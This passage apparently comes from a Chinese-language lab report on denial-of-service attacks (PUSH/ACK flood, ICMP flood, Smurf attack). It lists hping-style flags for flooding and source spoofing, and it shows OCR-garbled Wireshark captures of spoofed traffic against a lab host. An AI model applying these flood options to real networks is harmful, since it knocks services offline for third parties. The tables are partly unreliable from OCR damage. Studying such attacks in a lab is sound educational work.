| 28 3.18860 200.175.38           | 10,99,192,2                              | TCP 174 1237         | - 80 | TPSH. | ACK1 | Seg=1 Ack  | =1 Win=64 | Len=120 | TCP  | segment  | of | a      |
|                                 |                                          | 214 2201             | 00   | r     |      | and a rior |           |         | 1.0. | Seguence |    |        |

使用者可以透過 ACK 封包確認伺服器已經接收到請求的訊息,也可以傳送 PUSH 封包強制伺服器處理訊息 圖中攻擊端傳送大量的虛假 PUSH/ACK 請求到防禦端,並且隱藏自己的位址, 這導致防禦端無法回傳任何訊息

## • ICMP Floods

-flood:以最快的速度傳送封包

-rand-source:以隨機來源位址進行封包的傳遞

-1 / --icmp:使用 ICMP 模式

-p/-destport:目標 port(預設為 0)

|      | Eile Ei | dit View Go Capture Analyze St | atistics Telephony Wire | less <u>T</u> ools | Help        |        |         |            |             |              |            |         |
|------|---------|--------------------------------|-------------------------|--------------------|-------------|--------|---------|------------|-------------|--------------|------------|---------|
|      |         | 0 0 0 0 0 0                    | Q + + S T               |                    | 0.0         | Q 11   |         |            |             |              |            |         |
|      |         |                                |                         |                    |             |        |         |            |             |              |            |         |
| U    | ip.ad   | idr == 10.99.192.2             |                         |                    |             |        |         |            |             |              |            | 8 🗆 ·   |
| N    | o.      | Time Source                    | Destination             | Protocol           | Length Info |        |         |            |             |              |            |         |
|      | 4       | 43 26.19872. 8.166.64.15       | 8 10.99.192.2           | ICMP               | 42 Echo     | (ping) | request | id=0xb9f3, | seq=0/0, tt | l=64 (no res | sponse fou | ind!)   |
|      | 4       | 44 26.19877 80.224.108.2       | 238 10.99.192.2         | ICMP               | 42 Echo     | (ping) | request | id=0xb9f3, | seq=256/1,  | ttl=64 (no m | esponse t  | found!) |
|      | - 4     | 45 26.19878 21.78.83.84        | 10.99.192.2             | ICMP               | 42 Echo     | (ping) | request | id=0xb9f3, | seq=512/2,  | ttl=64 (no m | esponse 1  | found!) |
|      | 4       | 46 26.19878. 125.237.218       | .83 10.99.192.2         | ICMP               | 42 Echo     | (ping) | request | id=0xb9f3, | seq=768/3,  | ttl=64 (no m | response t | found!) |
|      | 4       | 47 26.19878. 237.25.54.1:      | 12 10.99.192.2          | ICMP               | 42 Echo     | (ping) | request | id=0xb9f3, | seq=1024/4, | ttl=64 (no   | response   | found!) |
|      | 4       | 48 26.19880 233.37.151.:       | 166 10.99.192.2         | ICMP               | 42 Echo     | (ping) | request | id=0xb9f3, | seq=1280/5, | ttl=64 (no   | response   | found!) |
|      | - 4     | 49 26.19881 112.121.212        | .89 10.99.192.2         | ICMP               | 42 Echo     | (ping) | request | id=0xb9f3, | seq=1536/6, | ttl=64 (no   | response   | found!) |
|      | 5       | 50 26.19883 0.92.131.86        | 10.99.192.2             | ICMP               | 42 Echo     | (ping) | request | id=0xb9f3, | seq=1792/7, | ttl=64 (no   | response   | found!) |
|      | 5       | 51 26.19883. 91.203.112.4      | 88 10.99.192.2          | ICMP               | 42 Echo     | (ping) | request | id=0xb9f3, | seq=2048/8, | ttl=64 (no   | response   | found!) |
|      | 5       | 52 26.19884 108.46.134.2       | 2 10.99.192.2           | ICMP               | 42 Echo     | (ping) | request | id=0xb9f3, | seq=2304/9, | ttl=64 (no   | response   | found!) |
|      | 5       | 53 26.19885 158.144.23.:       | 115 10.99.192.2         | ICMP               | 42 Echo     | (ping) | request | id=0xb9f3, | seq=2560/10 | , ttl=64 (no | response   | found!) |
|      | 5       | 54 26.19886. 8.182.23.99       | 10.99.192.2             | ICMP               | 42 Echo     | (ping) | request | id=0xb9f3, | seq=2816/11 | , ttl=64 (nd | response   | found!) |
|      | 5       | 55 26.19887 10.123.15.5        | 10.99.192.2             | ICMP               | 42 Echo     | (ping) | request | id=0xb9f3, | seq=3072/12 | , ttl=64 (no | response   | found!) |
|      | 5       | 56 26.19888 237.240.147        | 1_ 10.99.192.2          | ICMP               | 42 Echo     | (ping) | request | id=0xb9f3, | seq=3328/13 | , ttl=64 (no | response   | found!) |
| 1.14 |         |                                |                         |                    |             |        |         |            |             |              |            |         |

圖中顯示攻擊端向防禦端傳送大量 Echo request,但由於攻擊端隱藏自身位址,導 致防禦端無法回傳 Echo reply 到攻擊端

#### Smurf attack

> -flood:以最快的速度傳送封包 -1/--icmp:使用 ICMP 模式 --spoof:偽造來源端位址

| Eile | Edit View Go C        | apture <u>Analyze</u> <u>Stati</u> | stics Telephony Wirele | ss <u>T</u> ools | Help        |        |         |            |             |               |          |           |
|------|-----------------------|------------------------------------|------------------------|------------------|-------------|--------|---------|------------|-------------|---------------|----------|-----------|
|      |                       | 0 3 2 6                            | A                      |                  | = e e       | 0.00   |         |            |             |               |          |           |
|      |                       |                                    |                        |                  |             | ~ 10   |         |            |             |               |          |           |
|      | p.addr == 10.99.192.2 | P                                  |                        |                  |             |        |         |            |             |               |          |           |
| No.  | Time                  | Source                             | Destination            | Protocol         | Length Info |        |         |            |             |               |          |           |
| -    | 25 13.08888           | 10.99.192.2                        | 10.99.192.2            | ICMP             | 42 Echo     | (ping) | request | id=0xfcf3, | seq=0/0, tt | l=64 (no res  | ponse fo | und!)     |
|      | 26 13.08892           | 10.99.192.2                        | 10.99.192.2            | ICMP             | 42 Echo     | (ping) | request | id=0xfcf3, | seq=256/1,  | ttl=64 (no r  | esponse  | found!)   |
|      | 27 13.08892           | 10.99.192.2                        | 10.99.192.2            | ICMP             | 42 Echo     | (ping) | request | id=0xfcf3, | seq=512/2,  | ttl=64 (no r  | esponse  | found!)   |
|      | 28 13.08892           | 10.99.192.2                        | 10.99.192.2            | ICMP             | 42 Echo     | (ping) | request | id=0xfcf3, | seq=768/3,  | ttl=64 (no r  | esponse  | found!)   |
|      | 29 13.08893           | 10.99.192.2                        | 10.99.192.2            | ICMP             | 42 Echo     | (ping) | request | id=0xfcf3, | seq=1024/4, | ttl=64 (no    | response | found!)   |
|      | 30 13.08893           | 10.99.192.2                        | 10.99.192.2            | ICMP             | 42 Echo     | (ping) | request | id=0xfcf3, | seq=1280/5, | ttl=64 (no    | response | found!)   |
|      | 31 13.08893           | 10.99.192.2                        | 10.99.192.2            | ICMP             | 42 Echo     | (ping) | request | id=0xfcf3, | seq=1536/6, | ttl=64 (no    | response | found!)   |
|      | 32 13.08894           | 10.99.192.2                        | 10.99.192.2            | ICMP             | 42 Echo     | (ping) | request | id=0xfcf3, | seq=1792/7, | ttl=64 (no    | response | found!)   |
|      | 33 13.08894           | 10.99.192.2                        | 10.99.192.2            | ICMP             | 42 Echo     | (ping) | request | id=0xfcf3, | seq=2048/8, | ttl=64 (no    | response | found!)   |
|      | 34 13.08895           | 10.99.192.2                        | 10.99.192.2            | ICMP             | 42 Echo     | (ping) | request | id=0xfcf3, | seq=2304/9, | ttl=64 (no    | response | found!)   |
|      | 35 13.08895           | 10.99.192.2                        | 10.99.192.2            | ICMP             | 42 Echo     | (ping) | request | id=0xfcf3, | seg=2560/10 | ), ttl=64 (no | respons  | e found!) |
|      | 36 13.08895           | 10.99.192.2                        | 10.99.192.2            | ICMP             | 42 Echo     | (ping) | request | id=0xfcf3, | seq=2816/11 | , ttl=64 (no  | respons  | e found!) |
|      | 37 13.08896           | 10.99.192.2                        | 10.99.192.2            | ICMP             | 42 Echo     | (ping) | request | id=0xfcf3, | seq=3072/12 | , ttl=64 (no  | respons  | e found!) |
|      | 38 13.08897           | 10.99.192.2                        | 10.99.192.2            | ICMP             | 42 Echo     | (ping) | request | id=0xfcf3, | seq=3328/13 | , ttl=64 (no  | respons  | e found!) |

這種攻擊會通過廣播偽造的 ping 消息讓目標系統癱瘓 圖中攻擊端向網路中的所有位址廣播大量 Echo request (ping), 並且在這些廣播請求的來源位址欄位中,置換成防禦端的位址 這將導致防禦端向自己發送 Echo request,接著防禦端會回傳 Echo reply 給自己,而這些 Echo reply 會讓防禦端產生巨大的流量